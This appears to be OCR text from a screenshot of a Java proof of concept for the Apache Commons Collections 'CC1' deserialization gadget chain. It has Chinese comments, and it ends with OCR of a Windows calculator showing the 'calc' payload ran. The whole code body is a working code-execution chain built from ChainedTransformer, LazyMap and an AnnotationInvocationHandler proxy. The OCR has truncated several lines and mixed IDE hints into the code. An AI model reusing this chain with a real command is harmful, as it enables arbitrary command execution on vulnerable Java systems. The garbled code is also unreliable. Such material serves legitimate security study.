 import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class test3 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象，并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
// AnnotationInvocationHandler类实现自InvocationHandler接口
InvocationHandler ih = (InvocationHandler)declaredConstructor.newInstance(Override.class, lazyMap);  // 注意这里传入lazpMap，给membe
Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, ih);  // 将InvocationHandler i
mapProxy.clear();
计算器
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =